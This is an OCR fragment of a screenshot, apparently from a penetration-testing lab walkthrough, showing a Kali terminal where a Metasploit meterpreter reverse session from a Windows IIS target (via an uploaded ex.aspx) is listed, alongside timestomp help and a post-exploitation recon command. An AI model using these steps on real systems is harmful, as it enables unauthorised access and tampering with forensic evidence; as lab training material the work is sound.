 Applications Places Terminal Wed 20:51 1
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads root@kali: ~/Downloads
10.10.10.5/ex.aspx
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.36:5555 -> 10.10.10.5:49167 (10.10
.10.5)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/multi/recon/